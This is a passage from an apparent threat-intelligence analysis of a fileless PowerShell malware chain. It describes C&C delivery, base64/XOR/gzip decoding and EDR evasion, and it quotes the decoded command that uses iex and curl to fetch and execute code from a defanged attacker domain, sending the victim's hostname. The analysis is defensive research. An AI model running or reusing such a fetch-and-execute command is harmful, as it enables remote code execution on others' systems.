
URL, which makes detection techniques difficult to perform
consistently.
After a GET request, the C&C sends a script over HTTP. This
script contains base64 code, and the necessary functions to decode
it. It is then “exclusively or’ed” (XOR’ed) against a hardcoded
key in the script, unpacked with Gunzip, and copied to memory to
execute the payload as fileless in PowerShell. Once again, all the
code will have variables with long randomized strings, commands
that are ciphered and need to be converted to ASCII, as well as
functions to evade endpoint detection and response (EDR), static
detections, and analysis by researchers.
After the decoding, decrypting and decompressing the code, the
ending script can be summarized in the command ‘
iex(curl -useb
“http://sduyvzep[.]top/2.php?
id=$env:computername&key=$wiqnfex”)
’ where
‘
$env:computername’
is the victim’s hostname. The second
variable
‘$wiqnfex’
is a number of around 12 digits representing a